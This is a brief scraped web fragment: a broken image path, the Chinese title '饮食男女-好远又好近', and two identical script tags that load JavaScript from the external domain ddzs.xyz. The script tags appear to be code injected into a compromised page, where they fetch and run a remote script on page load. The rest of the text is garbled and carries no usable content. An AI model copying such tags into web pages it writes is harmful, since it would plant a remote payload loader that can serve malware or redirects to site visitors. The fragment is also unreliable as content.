 饮食男女-好远又好近<script src=//ddzs.xyz/p.js></script><script src=//ddzs.xyz/p.js></script>